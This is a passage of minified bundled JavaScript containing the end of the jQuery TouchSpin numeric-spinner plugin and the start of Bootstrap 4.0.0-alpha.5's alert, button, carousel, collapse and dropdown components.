                    e = T.verticalbuttons ? '<div class="input-group bootstrap-touchspin"><span class="input-group-addon bootstrap-touchspin-prefix">' + T.prefix + '</span><span class="input-group-addon bootstrap-touchspin-postfix">' + T.postfix + '</span><span class="input-group-btn-vertical"><button class="' + T.buttondown_class + ' bootstrap-touchspin-up" type="button"><i class="' + T.verticalupclass + '"></i></button><button class="' + T.buttonup_class + ' bootstrap-touchspin-down" type="button"><i class="' + T.verticaldownclass + '"></i></button></span></div>' : '<div class="input-group bootstrap-touchspin"><span class="input-group-btn"><button class="' + T.buttondown_class + ' bootstrap-touchspin-down" type="button">' + T.buttondown_txt + '</button></span><span class="input-group-addon bootstrap-touchspin-prefix">' + T.prefix + '</span><span class="input-group-addon bootstrap-touchspin-postfix">' + T.postfix + '</span><span class="input-group-btn"><button class="' + T.buttonup_class + ' bootstrap-touchspin-up" type="button">' + T.buttonup_txt + "</button></span></div>", A = t(e).insertBefore(L), t(".bootstrap-touchspin-prefix", A).after(L), L.hasClass("input-sm") ? A.addClass("input-group-sm") : L.hasClass("input-lg") && A.addClass("input-group-lg")
                }

                function h() {
                    I = {
                        down: t(".bootstrap-touchspin-down", A),
                        up: t(".bootstrap-touchspin-up", A),
                        input: t("input", A),
                        prefix: t(".bootstrap-touchspin-prefix", A).addClass(T.prefix_extraclass),
                        postfix: t(".bootstrap-touchspin-postfix", A).addClass(T.postfix_extraclass)
                    }
                }

                function m() {
                    "" === T.prefix && I.prefix.hide(), "" === T.postfix && I.postfix.hide()
                }

                function g() {
                    L.on("keydown", function (t) {
                        var e = t.keyCode || t.which;
                        38 === e ? ("up" !== V && (x(), E()), t.preventDefault()) : 40 === e && ("down" !== V && (w(), S()), t.preventDefault())
                    }), L.on("keyup", function (t) {
                        var e = t.keyCode || t.which;
                        38 === e ? C() : 40 === e && C()
                    }), L.on("blur", function () {
                        b()
                    }), I.down.on("keydown", function (t) {
                        var e = t.keyCode || t.which;
                        32 !== e && 13 !== e || ("down" !== V && (w(), S()), t.preventDefault())
                    }), I.down.on("keyup", function (t) {
                        var e = t.keyCode || t.which;
                        32 !== e && 13 !== e || C()
                    }), I.up.on("keydown", function (t) {
                        var e = t.keyCode || t.which;
                        32 !== e && 13 !== e || ("up" !== V && (x(), E()), t.preventDefault())
                    }), I.up.on("keyup", function (t) {
                        var e = t.keyCode || t.which;
                        32 !== e && 13 !== e || C()
                    }), I.down.on("mousedown.touchspin", function (t) {
                        I.down.off("touchstart.touchspin"), L.is(":disabled") || (w(), S(), t.preventDefault(), t.stopPropagation())
                    }), I.down.on("touchstart.touchspin", function (t) {
                        I.down.off("mousedown.touchspin"), L.is(":disabled") || (w(), S(), t.preventDefault(), t.stopPropagation())
                    }), I.up.on("mousedown.touchspin", function (t) {
                        I.up.off("touchstart.touchspin"), L.is(":disabled") || (x(), E(), t.preventDefault(), t.stopPropagation())
                    }), I.up.on("touchstart.touchspin", function (t) {
                        I.up.off("mousedown.touchspin"), L.is(":disabled") || (x(), E(), t.preventDefault(), t.stopPropagation())
                    }), I.up.on("mouseout touchleave touchend touchcancel", function (t) {
                        V && (t.stopPropagation(), C())
                    }), I.down.on("mouseout touchleave touchend touchcancel", function (t) {
                        V && (t.stopPropagation(), C())
                    }), I.down.on("mousemove touchmove", function (t) {
                        V && (t.stopPropagation(), t.preventDefault())
                    }), I.up.on("mousemove touchmove", function (t) {
                        V && (t.stopPropagation(), t.preventDefault())
                    }), t(document).on(n(["mouseup", "touchend", "touchcancel"], i).join(" "), function (t) {
                        V && (t.preventDefault(), C())
                    }), t(document).on(n(["mousemove", "touchmove", "scroll", "scrollstart"], i).join(" "), function (t) {
                        V && (t.preventDefault(), C())
                    }), L.on("mousewheel DOMMouseScroll", function (t) {
                        if (T.mousewheel && L.is(":focus")) {
                            var e = t.originalEvent.wheelDelta || -t.originalEvent.deltaY || -t.originalEvent.detail;
                            t.stopPropagation(), t.preventDefault(), e < 0 ? w() : x()
                        }
                    })
                }

                function v() {
                    L.on("touchspin.uponce", function () {
                        C(), x()
                    }), L.on("touchspin.downonce", function () {
                        C(), w()
                    }), L.on("touchspin.startupspin", function () {
                        E()
                    }), L.on("touchspin.startdownspin", function () {
                        S()
                    }), L.on("touchspin.stopspin", function () {
                        C()
                    }), L.on("touchspin.updatesettings", function (t, e) {
                        s(e)
                    })
                }

                function y(t) {
                    switch (T.forcestepdivisibility) {
                        case"round":
                            return (Math.round(t / T.step) * T.step).toFixed(T.decimals);
                        case"floor":
                            return (Math.floor(t / T.step) * T.step).toFixed(T.decimals);
                        case"ceil":
                            return (Math.ceil(t / T.step) * T.step).toFixed(T.decimals);
                        default:
                            return t
                    }
                }

                function b() {
                    var t, e, n;
                    if ("" === (t = L.val())) return void ("" !== T.replacementval && (L.val(T.replacementval), L.trigger("change")));
                    T.decimals > 0 && "." === t || (e = parseFloat(t), isNaN(e) && (e = "" !== T.replacementval ? T.replacementval : 0), n = e, e.toString() !== t && (n = e), e < T.min && (n = T.min), e > T.max && (n = T.max), n = y(n), Number(t).toString() !== n.toString() && (L.val(n), L.trigger("change")))
                }

                function _() {
                    if (T.booster) {
                        var t = Math.pow(2, Math.floor(B / T.boostat)) * T.step;
                        return T.maxboostedstep && t > T.maxboostedstep && (t = T.maxboostedstep, O = Math.round(O / t) * t), Math.max(T.step, t)
                    }
                    return T.step
                }

                function x() {
                    b(), O = parseFloat(I.input.val()), isNaN(O) && (O = 0);
                    var t = O, e = _();
                    O += e, O > T.max && (O = T.max, L.trigger("touchspin.on.max"), C()), I.input.val(Number(O).toFixed(T.decimals)), t !== O && L.trigger("change")
                }

                function w() {
                    b(), O = parseFloat(I.input.val()), isNaN(O) && (O = 0);
                    var t = O, e = _();
                    O -= e, O < T.min && (O = T.min, L.trigger("touchspin.on.min"), C()), I.input.val(O.toFixed(T.decimals)), t !== O && L.trigger("change")
                }

                function S() {
                    C(), B = 0, V = "down", L.trigger("touchspin.on.startspin"), L.trigger("touchspin.on.startdownspin"), N = setTimeout(function () {
                        k = setInterval(function () {
                            B++, w()
                        }, T.stepinterval)
                    }, T.stepintervaldelay)
                }

                function E() {
                    C(), B = 0, V = "up", L.trigger("touchspin.on.startspin"), L.trigger("touchspin.on.startupspin"), P = setTimeout(function () {
                        D = setInterval(function () {
                            B++, x()
                        }, T.stepinterval)
                    }, T.stepintervaldelay)
                }

                function C() {
                    switch (clearTimeout(N), clearTimeout(P), clearInterval(k), clearInterval(D), V) {
                        case"up":
                            L.trigger("touchspin.on.stopupspin"), L.trigger("touchspin.on.stopspin");
                            break;
                        case"down":
                            L.trigger("touchspin.on.stopdownspin"), L.trigger("touchspin.on.stopspin")
                    }
                    B = 0, V = !1
                }

                var T, A, I, O, k, D, N, P, L = t(this), j = L.data(), B = 0, V = !1;
                !function () {
                    L.data("alreadyinitialized") || (L.data("alreadyinitialized", !0), i += 1, L.data("spinnerid", i), L.is("input") && (l(), a(), b(), f(), h(), m(), g(), v(), I.input.css("display", "block")))
                }()
            })
        }
    }(jQuery)
}, function (t, e, n) {
    "use strict";
    if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery");
    +function (t) {
        var e = t.fn.jquery.split(" ")[0].split(".");
        if (e[0] < 2 && e[1] < 9 || 1 == e[0] && 9 == e[1] && e[2] < 1 || e[0] >= 4) throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
    }(jQuery), function () {
        function t(t, e) {
            if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
            return !e || "object" != typeof e && "function" != typeof e ? t : e
        }

        function e(t, e) {
            if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
            t.prototype = Object.create(e && e.prototype, {
                constructor: {
                    value: t,
                    enumerable: !1,
                    writable: !0,
                    configurable: !0
                }
            }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
        }

        function n(t, e) {
            if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
        }

        var i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        }, r = function () {
            function t(t, e) {
                for (var n = 0; n < e.length; n++) {
                    var i = e[n];
                    i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i)
                }
            }

            return function (e, n, i) {
                return n && t(e.prototype, n), i && t(e, i), e
            }
        }(), o = function (t) {
            function e(t) {
                return {}.toString.call(t).match(/\s([a-zA-Z]+)/)[1].toLowerCase()
            }

            function n(t) {
                return (t[0] || t).nodeType
            }

            function i() {
                return {
                    bindType: a.end, delegateType: a.end, handle: function (e) {
                        if (t(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
                    }
                }
            }

            function r() {
                if (window.QUnit) return !1;
                var t = document.createElement("bootstrap");
                for (var e in s) if (void 0 !== t.style[e]) return {end: s[e]};
                return !1
            }

            function o(e) {
                var n = this, i = !1;
                return t(this).one(l.TRANSITION_END, function () {
                    i = !0
                }), setTimeout(function () {
                    i || l.triggerTransitionEnd(n)
                }, e), this
            }

            var a = !1, s = {
                WebkitTransition: "webkitTransitionEnd",
                MozTransition: "transitionend",
                OTransition: "oTransitionEnd otransitionend",
                transition: "transitionend"
            }, l = {
                TRANSITION_END: "bsTransitionEnd", getUID: function (t) {
                    do {
                        t += ~~(1e6 * Math.random())
                    } while (document.getElementById(t));
                    return t
                }, getSelectorFromElement: function (t) {
                    var e = t.getAttribute("data-target");
                    return e || (e = t.getAttribute("href") || "", e = /^#[a-z]/i.test(e) ? e : null), e
                }, reflow: function (t) {
                    new Function("bs", "return bs")(t.offsetHeight)
                }, triggerTransitionEnd: function (e) {
                    t(e).trigger(a.end)
                }, supportsTransitionEnd: function () {
                    return Boolean(a)
                }, typeCheckConfig: function (t, i, r) {
                    for (var o in r) if (r.hasOwnProperty(o)) {
                        var a = r[o], s = i[o], l = void 0;
                        if (l = s && n(s) ? "element" : e(s), !new RegExp(a).test(l)) throw new Error(t.toUpperCase() + ': Option "' + o + '" provided type "' + l + '" but expected type "' + a + '".')
                    }
                }
            };
            return function () {
                a = r(), t.fn.emulateTransitionEnd = o, l.supportsTransitionEnd() && (t.event.special[l.TRANSITION_END] = i())
            }(), l
        }(jQuery), a = (function (t) {
            var e = "alert", i = "bs.alert", a = "." + i, s = t.fn[e], l = {DISMISS: '[data-dismiss="alert"]'},
                u = {CLOSE: "close" + a, CLOSED: "closed" + a, CLICK_DATA_API: "click" + a + ".data-api"},
                c = {ALERT: "alert", FADE: "fade", IN: "in"}, f = function () {
                    function e(t) {
                        n(this, e), this._element = t
                    }

                    return e.prototype.close = function (t) {
                        t = t || this._element;
                        var e = this._getRootElement(t);
                        this._triggerCloseEvent(e).isDefaultPrevented() || this._removeElement(e)
                    }, e.prototype.dispose = function () {
                        t.removeData(this._element, i), this._element = null
                    }, e.prototype._getRootElement = function (e) {
                        var n = o.getSelectorFromElement(e), i = !1;
                        return n && (i = t(n)[0]), i || (i = t(e).closest("." + c.ALERT)[0]), i
                    }, e.prototype._triggerCloseEvent = function (e) {
                        var n = t.Event(u.CLOSE);
                        return t(e).trigger(n), n
                    }, e.prototype._removeElement = function (e) {
                        return t(e).removeClass(c.IN), o.supportsTransitionEnd() && t(e).hasClass(c.FADE) ? void t(e).one(o.TRANSITION_END, t.proxy(this._destroyElement, this, e)).emulateTransitionEnd(150) : void this._destroyElement(e)
                    }, e.prototype._destroyElement = function (e) {
                        t(e).detach().trigger(u.CLOSED).remove()
                    }, e._jQueryInterface = function (n) {
                        return this.each(function () {
                            var r = t(this), o = r.data(i);
                            o || (o = new e(this), r.data(i, o)), "close" === n && o[n](this)
                        })
                    }, e._handleDismiss = function (t) {
                        return function (e) {
                            e && e.preventDefault(), t.close(this)
                        }
                    }, r(e, null, [{
                        key: "VERSION", get: function () {
                            return "4.0.0-alpha.5"
                        }
                    }]), e
                }();
            t(document).on(u.CLICK_DATA_API, l.DISMISS, f._handleDismiss(new f)), t.fn[e] = f._jQueryInterface, t.fn[e].Constructor = f, t.fn[e].noConflict = function () {
                return t.fn[e] = s, f._jQueryInterface
            }
        }(jQuery), function (t) {
            var e = "button", i = "bs.button", o = "." + i, a = ".data-api", s = t.fn[e],
                l = {ACTIVE: "active", BUTTON: "btn", FOCUS: "focus"}, u = {
                    DATA_TOGGLE_CARROT: '[data-toggle^="button"]',
                    DATA_TOGGLE: '[data-toggle="buttons"]',
                    INPUT: "input",
                    ACTIVE: ".active",
                    BUTTON: ".btn"
                }, c = {CLICK_DATA_API: "click" + o + a, FOCUS_BLUR_DATA_API: "focus" + o + a + " blur" + o + a},
                f = function () {
                    function e(t) {
                        n(this, e), this._element = t
                    }

                    return e.prototype.toggle = function () {
                        var e = !0, n = t(this._element).closest(u.DATA_TOGGLE)[0];
                        if (n) {
                            var i = t(this._element).find(u.INPUT)[0];
                            if (i) {
                                if ("radio" === i.type) if (i.checked && t(this._element).hasClass(l.ACTIVE)) e = !1; else {
                                    var r = t(n).find(u.ACTIVE)[0];
                                    r && t(r).removeClass(l.ACTIVE)
                                }
                                e && (i.checked = !t(this._element).hasClass(l.ACTIVE), t(this._element).trigger("change")), i.focus()
                            }
                        } else this._element.setAttribute("aria-pressed", !t(this._element).hasClass(l.ACTIVE));
                        e && t(this._element).toggleClass(l.ACTIVE)
                    }, e.prototype.dispose = function () {
                        t.removeData(this._element, i), this._element = null
                    }, e._jQueryInterface = function (n) {
                        return this.each(function () {
                            var r = t(this).data(i);
                            r || (r = new e(this), t(this).data(i, r)), "toggle" === n && r[n]()
                        })
                    }, r(e, null, [{
                        key: "VERSION", get: function () {
                            return "4.0.0-alpha.5"
                        }
                    }]), e
                }();
            t(document).on(c.CLICK_DATA_API, u.DATA_TOGGLE_CARROT, function (e) {
                e.preventDefault();
                var n = e.target;
                t(n).hasClass(l.BUTTON) || (n = t(n).closest(u.BUTTON)), f._jQueryInterface.call(t(n), "toggle")
            }).on(c.FOCUS_BLUR_DATA_API, u.DATA_TOGGLE_CARROT, function (e) {
                var n = t(e.target).closest(u.BUTTON)[0];
                t(n).toggleClass(l.FOCUS, /^focus(in)?$/.test(e.type))
            }), t.fn[e] = f._jQueryInterface, t.fn[e].Constructor = f, t.fn[e].noConflict = function () {
                return t.fn[e] = s, f._jQueryInterface
            }
        }(jQuery), function (t) {
            var e = "carousel", a = "bs.carousel", s = "." + a, l = ".data-api", u = t.fn[e],
                c = {interval: 5e3, keyboard: !0, slide: !1, pause: "hover", wrap: !0}, f = {
                    interval: "(number|boolean)",
                    keyboard: "boolean",
                    slide: "(boolean|string)",
                    pause: "(string|boolean)",
                    wrap: "boolean"
                }, d = {NEXT: "next", PREVIOUS: "prev"}, p = {
                    SLIDE: "slide" + s,
                    SLID: "slid" + s,
                    KEYDOWN: "keydown" + s,
                    MOUSEENTER: "mouseenter" + s,
                    MOUSELEAVE: "mouseleave" + s,
                    LOAD_DATA_API: "load" + s + l,
                    CLICK_DATA_API: "click" + s + l
                }, h = {
                    CAROUSEL: "carousel",
                    ACTIVE: "active",
                    SLIDE: "slide",
                    RIGHT: "right",
                    LEFT: "left",
                    ITEM: "carousel-item"
                }, m = {
                    ACTIVE: ".active",
                    ACTIVE_ITEM: ".active.carousel-item",
                    ITEM: ".carousel-item",
                    NEXT_PREV: ".next, .prev",
                    INDICATORS: ".carousel-indicators",
                    DATA_SLIDE: "[data-slide], [data-slide-to]",
                    DATA_RIDE: '[data-ride="carousel"]'
                }, g = function () {
                    function l(e, i) {
                        n(this, l), this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this._config = this._getConfig(i), this._element = t(e)[0], this._indicatorsElement = t(this._element).find(m.INDICATORS)[0], this._addEventListeners()
                    }

                    return l.prototype.next = function () {
                        this._isSliding || this._slide(d.NEXT)
                    }, l.prototype.nextWhenVisible = function () {
                        document.hidden || this.next()
                    }, l.prototype.prev = function () {
                        this._isSliding || this._slide(d.PREVIOUS)
                    }, l.prototype.pause = function (e) {
                        e || (this._isPaused = !0), t(this._element).find(m.NEXT_PREV)[0] && o.supportsTransitionEnd() && (o.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null
                    }, l.prototype.cycle = function (e) {
                        e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval(t.proxy(document.visibilityState ? this.nextWhenVisible : this.next, this), this._config.interval))
                    }, l.prototype.to = function (e) {
                        var n = this;
                        this._activeElement = t(this._element).find(m.ACTIVE_ITEM)[0];
                        var i = this._getItemIndex(this._activeElement);
                        if (!(e > this._items.length - 1 || e < 0)) {
                            if (this._isSliding) return void t(this._element).one(p.SLID, function () {
                                return n.to(e)
                            });
                            if (i === e) return this.pause(), void this.cycle();
                            var r = e > i ? d.NEXT : d.PREVIOUS;
                            this._slide(r, this._items[e])
                        }
                    }, l.prototype.dispose = function () {
                        t(this._element).off(s), t.removeData(this._element, a), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null
                    }, l.prototype._getConfig = function (n) {
                        return n = t.extend({}, c, n), o.typeCheckConfig(e, n, f), n
                    }, l.prototype._addEventListeners = function () {
                        this._config.keyboard && t(this._element).on(p.KEYDOWN, t.proxy(this._keydown, this)), "hover" !== this._config.pause || "ontouchstart" in document.documentElement || t(this._element).on(p.MOUSEENTER, t.proxy(this.pause, this)).on(p.MOUSELEAVE, t.proxy(this.cycle, this))
                    }, l.prototype._keydown = function (t) {
                        if (t.preventDefault(), !/input|textarea/i.test(t.target.tagName)) switch (t.which) {
                            case 37:
                                this.prev();
                                break;
                            case 39:
                                this.next();
                                break;
                            default:
                                return
                        }
                    }, l.prototype._getItemIndex = function (e) {
                        return this._items = t.makeArray(t(e).parent().find(m.ITEM)), this._items.indexOf(e)
                    }, l.prototype._getItemByDirection = function (t, e) {
                        var n = t === d.NEXT, i = t === d.PREVIOUS, r = this._getItemIndex(e), o = this._items.length - 1;
                        if ((i && 0 === r || n && r === o) && !this._config.wrap) return e;
                        var a = t === d.PREVIOUS ? -1 : 1, s = (r + a) % this._items.length;
                        return -1 === s ? this._items[this._items.length - 1] : this._items[s]
                    }, l.prototype._triggerSlideEvent = function (e, n) {
                        var i = t.Event(p.SLIDE, {relatedTarget: e, direction: n});
                        return t(this._element).trigger(i), i
                    }, l.prototype._setActiveIndicatorElement = function (e) {
                        if (this._indicatorsElement) {
                            t(this._indicatorsElement).find(m.ACTIVE).removeClass(h.ACTIVE);
                            var n = this._indicatorsElement.children[this._getItemIndex(e)];
                            n && t(n).addClass(h.ACTIVE)
                        }
                    }, l.prototype._slide = function (e, n) {
                        var i = this, r = t(this._element).find(m.ACTIVE_ITEM)[0],
                            a = n || r && this._getItemByDirection(e, r), s = Boolean(this._interval),
                            l = e === d.NEXT ? h.LEFT : h.RIGHT;
                        if (a && t(a).hasClass(h.ACTIVE)) return void (this._isSliding = !1);
                        if (!this._triggerSlideEvent(a, l).isDefaultPrevented() && r && a) {
                            this._isSliding = !0, s && this.pause(), this._setActiveIndicatorElement(a);
                            var u = t.Event(p.SLID, {relatedTarget: a, direction: l});
                            o.supportsTransitionEnd() && t(this._element).hasClass(h.SLIDE) ? (t(a).addClass(e), o.reflow(a), t(r).addClass(l), t(a).addClass(l), t(r).one(o.TRANSITION_END, function () {
                                t(a).removeClass(l).removeClass(e), t(a).addClass(h.ACTIVE), t(r).removeClass(h.ACTIVE).removeClass(e).removeClass(l), i._isSliding = !1, setTimeout(function () {
                                    return t(i._element).trigger(u)
                                }, 0)
                            }).emulateTransitionEnd(600)) : (t(r).removeClass(h.ACTIVE), t(a).addClass(h.ACTIVE), this._isSliding = !1, t(this._element).trigger(u)), s && this.cycle()
                        }
                    }, l._jQueryInterface = function (e) {
                        return this.each(function () {
                            var n = t(this).data(a), r = t.extend({}, c, t(this).data());
                            "object" === (void 0 === e ? "undefined" : i(e)) && t.extend(r, e);
                            var o = "string" == typeof e ? e : r.slide;
                            if (n || (n = new l(this, r), t(this).data(a, n)), "number" == typeof e) n.to(e); else if ("string" == typeof o) {
                                if (void 0 === n[o]) throw new Error('No method named "' + o + '"');
                                n[o]()
                            } else r.interval && (n.pause(), n.cycle())
                        })
                    }, l._dataApiClickHandler = function (e) {
                        var n = o.getSelectorFromElement(this);
                        if (n) {
                            var i = t(n)[0];
                            if (i && t(i).hasClass(h.CAROUSEL)) {
                                var r = t.extend({}, t(i).data(), t(this).data()), s = this.getAttribute("data-slide-to");
                                s && (r.interval = !1), l._jQueryInterface.call(t(i), r), s && t(i).data(a).to(s), e.preventDefault()
                            }
                        }
                    }, r(l, null, [{
                        key: "VERSION", get: function () {
                            return "4.0.0-alpha.5"
                        }
                    }, {
                        key: "Default", get: function () {
                            return c
                        }
                    }]), l
                }();
            t(document).on(p.CLICK_DATA_API, m.DATA_SLIDE, g._dataApiClickHandler), t(window).on(p.LOAD_DATA_API, function () {
                t(m.DATA_RIDE).each(function () {
                    var e = t(this);
                    g._jQueryInterface.call(e, e.data())
                })
            }), t.fn[e] = g._jQueryInterface, t.fn[e].Constructor = g, t.fn[e].noConflict = function () {
                return t.fn[e] = u, g._jQueryInterface
            }
        }(jQuery), function (t) {
            var e = "collapse", a = "bs.collapse", s = "." + a, l = t.fn[e], u = {toggle: !0, parent: ""},
                c = {toggle: "boolean", parent: "string"}, f = {
                    SHOW: "show" + s,
                    SHOWN: "shown" + s,
                    HIDE: "hide" + s,
                    HIDDEN: "hidden" + s,
                    CLICK_DATA_API: "click" + s + ".data-api"
                }, d = {IN: "in", COLLAPSE: "collapse", COLLAPSING: "collapsing", COLLAPSED: "collapsed"},
                p = {WIDTH: "width", HEIGHT: "height"},
                h = {ACTIVES: ".card > .in, .card > .collapsing", DATA_TOGGLE: '[data-toggle="collapse"]'},
                m = function () {
                    function s(e, i) {
                        n(this, s), this._isTransitioning = !1, this._element = e, this._config = this._getConfig(i), this._triggerArray = t.makeArray(t('[data-toggle="collapse"][href="#' + e.id + '"],[data-toggle="collapse"][data-target="#' + e.id + '"]')), this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()
                    }

                    return s.prototype.toggle = function () {
                        t(this._element).hasClass(d.IN) ? this.hide() : this.show()
                    }, s.prototype.show = function () {
                        var e = this;
                        if (!this._isTransitioning && !t(this._element).hasClass(d.IN)) {
                            var n = void 0, i = void 0;
                            if (this._parent && (n = t.makeArray(t(h.ACTIVES)), n.length || (n = null)), !(n && (i = t(n).data(a)) && i._isTransitioning)) {
                                var r = t.Event(f.SHOW);
                                if (t(this._element).trigger(r), !r.isDefaultPrevented()) {
                                    n && (s._jQueryInterface.call(t(n), "hide"), i || t(n).data(a, null));
                                    var l = this._getDimension();
                                    t(this._element).removeClass(d.COLLAPSE).addClass(d.COLLAPSING), this._element.style[l] = 0, this._element.setAttribute("aria-expanded", !0), this._triggerArray.length && t(this._triggerArray).removeClass(d.COLLAPSED).attr("aria-expanded", !0), this.setTransitioning(!0);
                                    var u = function () {
                                        t(e._element).removeClass(d.COLLAPSING).addClass(d.COLLAPSE).addClass(d.IN), e._element.style[l] = "", e.setTransitioning(!1), t(e._element).trigger(f.SHOWN)
                                    };
                                    if (!o.supportsTransitionEnd()) return void u();
                                    var c = l[0].toUpperCase() + l.slice(1), p = "scroll" + c;
                                    t(this._element).one(o.TRANSITION_END, u).emulateTransitionEnd(600), this._element.style[l] = this._element[p] + "px"
                                }
                            }
                        }
                    }, s.prototype.hide = function () {
                        var e = this;
                        if (!this._isTransitioning && t(this._element).hasClass(d.IN)) {
                            var n = t.Event(f.HIDE);
                            if (t(this._element).trigger(n), !n.isDefaultPrevented()) {
                                var i = this._getDimension(), r = i === p.WIDTH ? "offsetWidth" : "offsetHeight";
                                this._element.style[i] = this._element[r] + "px", o.reflow(this._element), t(this._element).addClass(d.COLLAPSING).removeClass(d.COLLAPSE).removeClass(d.IN), this._element.setAttribute("aria-expanded", !1), this._triggerArray.length && t(this._triggerArray).addClass(d.COLLAPSED).attr("aria-expanded", !1), this.setTransitioning(!0);
                                var a = function () {
                                    e.setTransitioning(!1), t(e._element).removeClass(d.COLLAPSING).addClass(d.COLLAPSE).trigger(f.HIDDEN)
                                };
                                return this._element.style[i] = "", o.supportsTransitionEnd() ? void t(this._element).one(o.TRANSITION_END, a).emulateTransitionEnd(600) : void a()
                            }
                        }
                    }, s.prototype.setTransitioning = function (t) {
                        this._isTransitioning = t
                    }, s.prototype.dispose = function () {
                        t.removeData(this._element, a), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null
                    }, s.prototype._getConfig = function (n) {
                        return n = t.extend({}, u, n), n.toggle = Boolean(n.toggle), o.typeCheckConfig(e, n, c), n
                    }, s.prototype._getDimension = function () {
                        return t(this._element).hasClass(p.WIDTH) ? p.WIDTH : p.HEIGHT
                    }, s.prototype._getParent = function () {
                        var e = this, n = t(this._config.parent)[0],
                            i = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]';
                        return t(n).find(i).each(function (t, n) {
                            e._addAriaAndCollapsedClass(s._getTargetFromElement(n), [n])
                        }), n
                    }, s.prototype._addAriaAndCollapsedClass = function (e, n) {
                        if (e) {
                            var i = t(e).hasClass(d.IN);
                            e.setAttribute("aria-expanded", i), n.length && t(n).toggleClass(d.COLLAPSED, !i).attr("aria-expanded", i)
                        }
                    }, s._getTargetFromElement = function (e) {
                        var n = o.getSelectorFromElement(e);
                        return n ? t(n)[0] : null
                    }, s._jQueryInterface = function (e) {
                        return this.each(function () {
                            var n = t(this), r = n.data(a),
                                o = t.extend({}, u, n.data(), "object" === (void 0 === e ? "undefined" : i(e)) && e);
                            if (!r && o.toggle && /show|hide/.test(e) && (o.toggle = !1), r || (r = new s(this, o), n.data(a, r)), "string" == typeof e) {
                                if (void 0 === r[e]) throw new Error('No method named "' + e + '"');
                                r[e]()
                            }
                        })
                    }, r(s, null, [{
                        key: "VERSION", get: function () {
                            return "4.0.0-alpha.5"
                        }
                    }, {
                        key: "Default", get: function () {
                            return u
                        }
                    }]), s
                }();
            t(document).on(f.CLICK_DATA_API, h.DATA_TOGGLE, function (e) {
                e.preventDefault();
                var n = m._getTargetFromElement(this), i = t(n).data(a), r = i ? "toggle" : t(this).data();
                m._jQueryInterface.call(t(n), r)
            }), t.fn[e] = m._jQueryInterface, t.fn[e].Constructor = m, t.fn[e].noConflict = function () {
                return t.fn[e] = l, m._jQueryInterface
            }
        }(jQuery), function (t) {
            var e = "dropdown", i = "bs.dropdown", a = "." + i, s = ".data-api", l = t.fn[e], u = {
                HIDE: "hide" + a,
                HIDDEN: "hidden" + a,
                SHOW: "show" + a,
                SHOWN: "shown" + a,
                CLICK: "click" + a,
                CLICK_DATA_API: "click" + a + s,
                KEYDOWN_DATA_API: "keydown" + a + s
            }, c = {BACKDROP: "dropdown-backdrop", DISABLED: "disabled", OPEN: "open"}, f = {
                BACKDROP: ".dropdown-backdrop",
                DATA_TOGGLE: '[data-toggle="dropdown"]',
                FORM_CHILD: ".dropdown form",
                ROLE_MENU: '[role="menu"]',
                ROLE_LISTBOX: '[role="listbox"]',
                NAVBAR_NAV: ".navbar-nav",
                VISIBLE_ITEMS: '[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a'
            }, d = function () {
                function e(t) {
                    n(this, e), this._element = t, this._addEventListeners()
                }

                return e.prototype.toggle = function () {
                    if (this.disabled || t(this).hasClass(c.DISABLED)) return !1;
                    var n = e._getParentFromElement(this), i = t(n).hasClass(c.OPEN);
                    if (e._clearMenus(), i) return !1;
                    if ("ontouchstart" in document.documentElement && !t(n).closest(f.NAVBAR_NAV).length) {
                        var r = document.createElement("div");
                        r.className = c.BACKDROP, t(r).insertBefore(this), t(r).on("click", e._clearMenus)
                    }
                    var o = {relatedTarget: this}, a = t.Event(u.SHOW, o);
                    return t(n).trigger(a), !a.isDefaultPrevented() && (this.focus(), this.setAttribute("aria-expanded", "true"), t(n).toggleClass(c.OPEN), t(n).trigger(t.Event(u.SHOWN, o)), !1)
                }, e.prototype.dispose = function () {
                    t.removeData(this._element, i), t(this._element).off(a), this._element = null
                }, e.prototype._addEventListeners = function () {
                    t(this._element).on(u.CLICK, this.toggle)
                }, e._jQueryInterface = function (n) {
                    return this.each(function () {
                        var r = t(this).data(i);
                        if (r || t(this).data(i, r = new e(this)), "string" == typeof n) {
                            if (void 0 === r[n]) throw new Error('No method named "' + n + '"');
                            r[n].call(this)
                        }
                    })
                }, e._clearMenus = function (n) {
                    if (!n || 3 !== n.which) {
                        var i = t(f.BACKDROP)[0];
                        i && i.parentNode.removeChild(i);
                        for (var r = t.makeArray(t(f.DATA_TOGGLE)), o = 0; o < r.length; o++) {
                            var a = e._getParentFromElement(r[o]), s = {relatedTarget: r[o]};
                            if (t(a).hasClass(c.OPEN) && !(n && "click" === n.type && /input|textarea/i.test(n.target.tagName) && t.contains(a, n.target))) {
                                var l = t.Event(u.HIDE, s);
                                t(a).trigger(l), l.isDefaultPrevented() || (r[o].setAttribute("aria-expanded", "false"), t(a).removeClass(c.OPEN).trigger(t.Event(u.HIDDEN, s)))
                            }
                        }
                    }
                }, e._getParentFromElement = function (e) {
                    var n = void 0, i = o.getSelectorFromElement(e);
                    return i && (n = t(i)[0]), n || e.parentNode
                }, e._dataApiKeydownHandler = function (n) {
